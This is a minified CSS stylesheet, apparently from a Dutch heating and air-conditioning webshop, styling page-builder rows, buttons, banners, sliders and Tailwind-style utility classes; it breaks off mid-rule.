[data-content-type=row][data-appearance=contained]{margin-top:6px}.page-layout-airco-layout #category-view-container.category-view[data-content-type=row][data-appearance=contained],.page-layout-elekhaard-layout #category-view-container.category-view[data-content-type=row][data-appearance=contained],.page-layout-pellet-layout #category-view-container.category-view[data-content-type=row][data-appearance=contained],.page-layout-tuinhaard-layout #category-view-container.category-view[data-content-type=row][data-appearance=contained],.page-layout-warmtepomp-layout #category-view-container.category-view[data-content-type=row][data-appearance=contained]{padding-left:10px;padding-right:10px}[data-content-type=row][data-appearance=contained]{margin-left:auto;margin-right:auto;box-sizing:border-box}[data-content-type=row][data-appearance=contained] [data-element=inner]{box-sizing:border-box;background-attachment:scroll!important}[data-content-type=row][data-appearance=full-bleed],[data-content-type=row][data-appearance=full-width]{background-attachment:scroll!important}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:640px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1280px}}@media (min-width:1536px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1536px}}.sticky [data-content-type=row][data-appearance=full-width]>.row-full-width-inner{margin-top:6px}.page-layout-airco-layout #category-view-container.category-view[data-content-type=row][data-appearance=full-width]>.row-full-width-inner,.page-layout-elekhaard-layout #category-view-container.category-view[data-content-type=row][data-appearance=full-width]>.row-full-width-inner,.page-layout-pellet-layout #category-view-container.category-view[data-content-type=row][data-appearance=full-width]>.row-full-width-inner,.page-layout-tuinhaard-layout #category-view-container.category-view[data-content-type=row][data-appearance=full-width]>.row-full-width-inner,.page-layout-warmtepomp-layout #category-view-container.category-view[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{padding-left:10px;padding-right:10px}[data-content-type=column-group],[data-content-type=column-line]{flex-wrap:wrap}@media (min-width:768px){[data-content-type=column-group],[data-content-type=column-line]{flex-wrap:nowrap}}[data-content-type=column]{box-sizing:border-box;width:100%;max-width:100%;background-attachment:scroll!important;flex-basis:100%}@media (min-width:768px){[data-content-type=column]{flex-basis:auto}}[data-content-type=tabs] .tabs-navigation{margin-bottom:-1px;display:block;padding:0;--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}[data-content-type$=block] [data-content-type=tabs] .tabs-navigation p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=tabs] .tabs-navigation li.tab-header{position:relative;margin:0 0 0 -1px;display:inline-block;max-width:100%;overflow-wrap:break-word;border-bottom-left-radius:0;border-bottom-right-radius:0;border-width:1px 1px 0;border-style:solid;--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}[data-content-type=tabs] .tabs-navigation li.tab-header:first-child{margin-left:0}[data-content-type=tabs] .tabs-navigation li.tab-header.active{z-index:20;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));border-bottom:1px solid #fff}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{position:relative;display:block;cursor:pointer;white-space:normal;padding:.75rem 1.25rem;vertical-align:middle;font-size:.875rem;line-height:1.25rem;font-weight:600}[data-content-type$=block] [data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title span{font-weight:600;line-height:1.25rem;--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}[data-content-type=tabs] .tabs-content{position:relative;z-index:10;box-sizing:border-box;overflow:hidden;border-radius:.125rem;border-width:1px;border-style:solid;--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{box-sizing:border-box;padding:2rem;min-height:inherit;background-attachment:scroll!important}[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0!important}[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0!important}[data-content-type=heading],[data-content-type=text]{overflow-wrap:break-word}[data-content-type=buttons]{max-width:100%}[data-content-type=buttons] [data-content-type=button-item]{margin-right:.5rem;margin-bottom:.5rem;max-width:100%}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link],[data-content-type=buttons] [data-content-type=button-item] [data-element=link]{max-width:100%;overflow-wrap:break-word}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link]{cursor:default}[data-content-type=buttons] [data-content-type=button-item] a,[data-content-type=buttons] [data-content-type=button-item] button,[data-content-type=buttons] [data-content-type=button-item] div{display:inline-block;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}[data-content-type=buttons] [data-content-type=button-item] a.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] button.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] div.pagebuilder-button-link{box-sizing:border-box}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{display:flex;align-items:center;border-radius:.5rem;background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}.cms-page-view.cms-in-de-media.cms-page-view.page-layout-1column a.pagebuilder-button-primary.flex-col,.cms-page-view.cms-in-de-media.cms-page-view.page-layout-1column button.pagebuilder-button-primary.flex-col,.cms-page-view.cms-in-de-media.cms-page-view.page-layout-1column div.pagebuilder-button-primary.flex-col{display:block;text-align:center}@media (min-width:768px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-primary svg,button.pagebuilder-button-primary svg,div.pagebuilder-button-primary svg{display:inline-flex}a.pagebuilder-button-primary span,button.pagebuilder-button-primary span,div.pagebuilder-button-primary span{vertical-align:middle}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-color:rgb(30 64 175/var(--tw-ring-opacity));--tw-ring-opacity:0.5}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{--tw-bg-opacity:1;background-color:rgb(122 196 0/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{--tw-bg-opacity:1;background-color:rgb(4 142 4/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.cms-energielabels-woningen-slim-verwarmen-pelletkachels .amform-form a button.pagebuilder-button-primary,.cms-energielabels-woningen-slim-verwarmen-pelletkachels .amform-form a div.pagebuilder-button-primary,.cms-energielabels-woningen-slim-verwarmen-pelletkachels .amform-form aa.pagebuilder-button-primary{color:#fff;text-decoration:none;background:#00b900}.page-layout-warmtepomp-layout .product-questions a.pagebuilder-button-primary,.page-layout-warmtepomp-layout .product-questions button.pagebuilder-button-primary,.page-layout-warmtepomp-layout .product-questions div.pagebuilder-button-primary{background:#0094e0}.page-layout-offerte-layout .post-view a button.pagebuilder-button-primary,.page-layout-offerte-layout .post-view a div.pagebuilder-button-primary,.page-layout-offerte-layout .post-view aa.pagebuilder-button-primary{color:#fff;text-decoration:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{display:flex;align-items:center;border-radius:.5rem;background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;color:rgb(255 255 255/var(--tw-text-opacity))}.cms-page-view.cms-in-de-media.cms-page-view.page-layout-1column a.pagebuilder-button-secondary.flex-col,.cms-page-view.cms-in-de-media.cms-page-view.page-layout-1column button.pagebuilder-button-secondary.flex-col,.cms-page-view.cms-in-de-media.cms-page-view.page-layout-1column div.pagebuilder-button-secondary.flex-col{display:block;text-align:center}@media (min-width:768px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-secondary svg,button.pagebuilder-button-secondary svg,div.pagebuilder-button-secondary svg{display:inline-flex}a.pagebuilder-button-secondary span,button.pagebuilder-button-secondary span,div.pagebuilder-button-secondary span{vertical-align:middle}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{outline:2px solid #0000;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-color:rgb(30 64 175/var(--tw-ring-opacity));--tw-ring-opacity:0.5}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{border-width:2px;--tw-border-opacity:1;border-color:rgb(37 99 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity));--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{--tw-border-opacity:1;border-color:rgb(30 64 175/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{border-width:2px;border-color:#0000}.page-layout-warmtepomp-layout .product-questions a.pagebuilder-button-secondary,.page-layout-warmtepomp-layout .product-questions button.pagebuilder-button-secondary,.page-layout-warmtepomp-layout .product-questions div.pagebuilder-button-secondary{background:#0094e0}.page-layout-offerte-layout .post-view a button.pagebuilder-button-secondary,.page-layout-offerte-layout .post-view a div.pagebuilder-button-secondary,.page-layout-offerte-layout .post-view aa.pagebuilder-button-secondary{color:#fff;text-decoration:none}[data-content-type=html]{overflow-wrap:break-word}[data-content-type=image]{box-sizing:border-box}[data-content-type=image]>[data-element=link],[data-content-type=image]>[data-element=link] img{border-radius:inherit}[data-content-type=image] .pagebuilder-mobile-hidden{display:none}@media (min-width:768px){[data-content-type=image] .pagebuilder-mobile-hidden{display:block}[data-content-type=image] .pagebuilder-mobile-only{display:none}}[data-content-type=image] figcaption{overflow-wrap:break-word}[data-content-type=video]{font-size:0}[data-content-type=video] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}[data-content-type=video] .pagebuilder-video-container{position:relative;overflow:hidden;border-radius:inherit;padding-top:56.25%}[data-content-type=video] iframe,[data-content-type=video] video{position:absolute;left:0;top:0;height:100%;width:100%}[data-content-type=banner]>[data-element=empty_link],[data-content-type=banner]>[data-element=empty_link]:hover,[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper{box-sizing:border-box;overflow-wrap:break-word;background-clip:padding-box;border-radius:inherit;background-attachment:scroll!important}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay{position:relative;box-sizing:border-box;padding:2rem;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:.5s;transition-timing-function:cubic-bezier(.4,0,.2,1);transition:transform .25s ease,color .25s ease}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center}.cms-page-view.cms-in-de-media.cms-page-view.page-layout-1column [data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay.flex-col{display:block;text-align:center}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:768px){[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:36rem}}[data-content-type=banner] .pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}[data-content-type=banner] .pagebuilder-banner-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-banner-button{margin:1.25rem 0 0;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-duration:.5s;transition-timing-function:cubic-bezier(.4,0,.2,1);text-align:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=banner][data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=banner][data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=banner][data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=slider]{visibility:hidden;position:relative}[data-content-type=slider].glider-initialized{visibility:visible}[data-content-type=slider] [data-role=glider-content]{overflow-y:hidden}[data-content-type=slider] a.button{color:initial;padding:10px;text-decoration:none}[data-content-type=slider] .carousel-nav{position:absolute;bottom:0;margin-bottom:.5rem;background-color:rgb(249 250 251/var(--tw-bg-opacity));--tw-bg-opacity:0.75;left:50%;transform:translateX(-50%)}[data-content-type=slide]{box-sizing:border-box;overflow:hidden;line-height:1.25rem;min-height:inherit}[data-content-type=slide]>[data-element=empty_link],[data-content-type=slide]>[data-element=link]{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type=slide]>[data-element=empty_link]:hover,[data-content-type=slide]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=slide]+[data-content-type=slide]{height:0;min-height:0}[data-content-type=slide] .pagebuilder-slide-wrapper{box-sizing:border-box;overflow-wrap:break-word;border-radius:inherit;min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .jarallax-viewport-element{position:absolute;top:0;z-index:50;height:100%;width:.125rem;left:-15000vw}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:20}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>div,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>iframe,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>img,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>video{margin:auto!important;transform:none!important}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay{box-sizing:border-box;padding:2rem;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;border-radius:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center}.cms-page-view.cms-in-de-media.cms-page-view.page-layout-1column [data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay.flex-col{display:block;text-align:center}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:768px){[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:32rem}}[data-content-type=slide] .pagebuilder-slide-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-slide-button{margin:1.25rem 0 0;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;text-align:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=slide][data-appearance=collage-centered] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=slide][data-appearance=collage-left] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=slide][data-appearance=collage-right] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=map]{box-sizing:border-box;height:18rem}[data-content-type$=block] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=dynamic_block] [data-content-type=image] img{display:inline}[data-content-type=dynamic_block] .block-banners .banner-item-content,[data-content-type=dynamic_block] .block-banners-inline .banner-item-content{margin-bottom:auto}[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(50% - 1rem))}@media (min-width:768px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(33% - 1rem))}}@media (min-width:1024px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(25% - 1rem))}}.glider-contain{position:relative;margin:0 auto;width:100%}.glider{overflow-y:hidden}.glider.draggable{cursor:grab}.glider.draggable,.glider.draggable .glider-slide img{-webkit-user-select:none;-moz-user-select:none;user-select:none}.glider.draggable .glider-slide img{pointer-events:none}.glider.drag{cursor:grabbing}.glider::-webkit-scrollbar{height:0;opacity:0}.glider .glider-track{z-index:10;margin:0;display:flex;width:100%;padding:0}.cms-page-view.cms-in-de-media.cms-page-view.page-layout-1column .glider .glider-track.flex-col{display:block;text-align:center}.glider-slide{margin:.5rem;width:100%;-webkit-user-select:none;-moz-user-select:none;user-select:none;align-content:center;justify-content:center;min-width:150px}.glider-slide img{max-width:100%}.glider-hide{opacity:0}.glider-next.disabled,.glider-prev.disabled{cursor:default;--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity));opacity:.25}.glider-dot{margin:.25rem;display:block;height:.75rem;width:.75rem;cursor:pointer;border-radius:9999px;--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity));opacity:.25;--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}[data-content-type$=block] .glider-dot p:last-child{margin-bottom:1rem;margin-top:0}.glider-dot.active{opacity:1}@media (max-width:36em){.glider::-webkit-scrollbar{height:.25rem;width:.5rem;-webkit-appearance:none;appearance:none;opacity:1}.glider::-webkit-scrollbar-thumb{opacity:1;border-radius:99px;background-color:#9c9c9c40;box-shadow:0 0 1px #ffffff40}}[data-show-arrows=false] .glider-next,[data-show-arrows=false] .glider-prev,[data-show-dots=false] .glider-dots{display:none}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{right:0;left:0}.inset-0,.inset-y-0{top:0;bottom:0}.inset-x-0{left:0;right:0}.-top-2\.5{top:-.625rem}.bottom-0{bottom:0}.-top-2{top:-.5rem}.left-0{left:0}.top-4{top:1rem}.top-\[-4px\]{top:-4px}.top-\[-2px\]{top:-2px}.top-0{top:0}.left-\[-28px\]{left:-28px}.right-1{right:.25rem}.right-0{right:0}.top-full{top:100%}.top-3{top:.75rem}.right-3{right:.75rem}.left-3{left:.75rem}.z-\[-1\]{z-index:-1}.z-40{z-index:40}.z-\[1\]{z-index:1}.z-10{z-index:10}.z-30{z-index:30}.z-20{z-index:20}.z-50{z-index:50}.z-0{z-index:0}.order-2{order:2}.order-3{order:3}.order-first{order:-9999}.order-1{order:1}.order-last{order:9999}.order-none{order:0}.col-span-6{grid-column:span 6/span 6}.col-span-3{grid-column:span 3/span 3}.col-span-2{grid-column:span 2/span 2}.col-span-5{grid-column:span 5/span 5}.col-span-4{grid-column:span 4/span 4}.col-span-1{grid-column:span 1/span 1}.float-right{float:right}.float-left{float:left}.clear-left{clear:left}.m-0{margin:0}.m-\[1px\]{margin:1px}.m-auto{margin:auto}.-m-2{margin:-.5rem}.m-2{margin:.5rem}.m-20{margin:5rem}.m-1{margin:.25rem}.-m-4{margin:-1rem}.-m-3{margin:-.75rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-0{margin-top:0;margin-bottom:0}.mx-\[10px\]{margin-left:10px;margin-right:10px}.my-4{margin-top:1rem;margin-bottom:1rem}.mx-auto{margin-left:auto;margin-right:auto}.my-8{margin-top:2rem;margin-bottom:2rem}.my-1{margin-top:.25rem;margin-bottom:.25rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.-mx-1{margin-left:-.25rem;margin-right:-.25rem}.-mx-4{margin-left:-1rem;margin-right:-1rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.my-12{margin-top:3rem;margin-bottom:3rem}.mx-0{margin-left:0;margin-right:0}.mb-1{margin-bottom:.25rem}.mt-2\.5{margin-top:.625rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mb-0{margin-bottom:0}.mt-1{margin-top:.25rem}.mb-2{margin-bottom:.5rem}.mt-\[4px\]{margin-top:4px}.mr-0{margin-right:0}.ml-\[2px\]{margin-left:2px}.ml-1{margin-left:.25rem}.mt-20{margin-top:5rem}.mb-0\.5{margin-bottom:.125rem}.ml-2{margin-left:.5rem}.mb-12{margin-bottom:3rem}.mt-4{margin-top:1rem}.mb-8{margin-bottom:2rem}.mb-\[18px\]{margin-bottom:18px}.mt-0{margin-top:0}.mb-\[1\.25rem\]{margin-bottom:1.25rem}.-mt-6{margin-top:-1.5rem}.mr-2{margin-right:.5rem}.mr-1{margin-right:.25rem}.mr-4{margin-right:1rem}.mb-4{margin-bottom:1rem}.ml-auto{margin-left:auto}.mt-6{margin-top:1.5rem}.mb-3{margin-bottom:.75rem}.-mr-1{margin-right:-.25rem}.mr-3{margin-right:.75rem}.ml-4{margin-left:1rem}.-mt-4{margin-top:-1rem}.mt-8{margin-top:2rem}.mb-6{margin-bottom:1.5rem}.mr-10{margin-right:2.5rem}.mt-10{margin-top:2.5rem}.mr-auto{margin-right:auto}.-mt-5{margin-top:-1.25rem}.-mr-4{margin-right:-1rem}.mr-8{margin-right:2rem}.ml-3{margin-left:.75rem}.ml-10{margin-left:2.5rem}.mb-10{margin-bottom:2.5rem}.mb-5{margin-bottom:1.25rem}.mt-12{margin-top:3rem}.-ml-px{margin-left:-1px}.-mt-8{margin-top:-2rem}.-mr-2{margin-right:-.5rem}.mr-5{margin-right:1.25rem}.mt-auto{margin-top:auto}.mt-40{margin-top:10rem}.ml-6{margin-left:1.5rem}.-ml-6{margin-left:-1.5rem}.mb-2\.5{margin-bottom:.625rem}.mr-2\.5{margin-right:.625rem}.box-border{box-sizing:border-box}.box-content{box-sizing:initial}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.table-caption{display:table-caption}.table-cell{display:table-cell}.table-row{display:table-row}.grid{display:grid}.contents{display:contents}.hidden{display:none}.h-\[21px\]{height:21px}.h-full{height:100%}.h-\[17px\]{height:17px}.h-8{height:2rem}.h-64{height:16rem}.h-6{height:1.5rem}.h-\[38px\]{height:38px}.h-5{height:1.25rem}.h-48{height:12rem}.h-10{height:2.5rem}.h-screen{height:100vh}.h-16{height:4rem}.h-12{height:3rem}.h-auto{height:auto}.h-4{height:1rem}.h-3{height:.75rem}.h-9{height:2.25rem}.h-carousel-product-item{height:540px}.max-h-screen{max-height:100vh}.max-h-screen-75{max-height:75vh}.max-h-\[90vh\]{max-height:90vh}.min-h-\[250px\]{min-height:250px}.min-h-0{min-height:0}.min-h-14{min-height:3.5rem}.w-full{width:100%}.w-\[60px\]{width:60px}.w-\[115px\]{width:115px}.w-\[28px\]{width:28px}.w-8{width:2rem}.w-6{width:1.5rem}.w-1\/3{width:33.333333%}.w-\[38px\]{width:38px}.w-5{width:1.25rem}.w-64{width:16rem}.w-1\/2{width:50%}.w-56{width:14rem}.w-10{width:2.5rem}.w-auto{width:auto}.w-16{width:4rem}.w-12{width:3rem}.w-4{width:1rem}.w-screen{width:100vw}.w-40{width:10rem}.w-0{width:0}.w-4\/12{width:33.333333%}.w-8\/12{width:66.666667%}.w-32{width:8rem}.w-3{width:.75rem}.w-9{width:2.25rem}.w-44{width:11rem}.w-60{width:15rem}.w-20{width:5rem}.w-7\/12{width:58.333333%}.w-5\/12{width:41.666667%}.w-1\/4{width:25%}.w-3\/4{width:75%}.w-2\/6{width:33.333333%}.w-\[70\%\]{width:70%}.min-w-\[90px\]{min-width:90px}.min-w-20{min-width:5rem}.min-w-40{min-width:10rem}.min-w-48{min-width:12rem}.max-w-3xl{max-width:48rem}.max-w-min{max-width:-moz-min-content;max-width:min-content}.max-w-full{max-width:100%}.max-w-md{max-width:28rem}.max-w-screen-2xl{max-width:1536px}.max-w-prose{max-width:65ch}.max-w-\[70\%\]{max-width:70%}.flex-1{flex:1 1 0%}.flex-am-search-sidebar{flex:0 1 100%}.flex-none{flex:none}.flex-shrink-0,.shrink-0{flex-shrink:0}.flex-grow-0{flex-grow:0}.flex-grow{flex-grow:1}.grow-0{flex-grow:0}.grow{flex-grow:1}.basis-4\/12{flex-basis:33.333333%}.basis-2\/3{flex-basis:66.666667%}.table-auto{table-layout:auto}.origin-top-left{transform-origin:top left}.origin-top-right{transform-origin:top 